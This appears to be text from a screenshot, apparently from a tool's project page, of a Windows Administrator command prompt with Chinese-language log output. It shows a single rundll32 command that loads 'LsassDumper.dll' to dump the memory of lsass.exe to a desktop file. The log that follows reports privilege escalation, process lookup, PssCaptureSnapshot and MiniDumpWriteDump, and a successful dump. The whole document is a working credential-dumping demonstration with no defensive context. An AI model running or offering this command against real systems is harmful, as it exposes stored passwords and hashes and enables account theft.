 管理员: 命令提示符
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>rundll32.exe LsassDumper.dll,DumpLsassA C:\Users\Administrator\Desktop\2.dmp
C:\Users\Administrator\Desktop>
LSASS Dump Result
[*] 进入 DumpLsassW
[*] 命令行参数输出路径: C:\Users\Administrator\Desktop\2.dmp
[*] 开始 LSASS dump 流程...
[*] 尝试提升调试权限...
[+] 成功提升调试权限
[*] 创建进程快照...
[*] 检查进程: [System Process] (PID: 0)
[*] 检查进程: System (PID: 4)
[*] 检查进程: smss.exe (PID: 268)
[*] 检查进程: csrss.exe (PID: 364)
[*] 检查进程: wininit.exe (PID: 440)
[*] 检查进程: csrss.exe (PID: 448)
[*] 检查进程: winlogon.exe (PID: 500)
[*] 检查进程: services.exe (PID: 564)
[*] 检查进程: lsass.exe (PID: 576)
[+] 找到 lsass.exe, PID: 576
[*] 打开 lsass.exe 进程, PID: 576
[+] 打开 lsass.exe 成功
[*] Dump 文件路径: C:\Users\Administrator\Desktop\2.dmp
[*] 创建 dump 文件...
[+] 创建 dump 文件成功
[*] 尝试 dump LSASS...
[*] 调用 PssCaptureSnapshot...
[+] PssCaptureSnapshot 成功
[*] 调用 MiniDumpWriteDump (snapshot) ...
[+] MiniDumpWriteDump (snapshot) 成功
[+] LSASS dump 成功!
[+] Dump 文件: C:\Users\Administrator\Desktop\2.dmp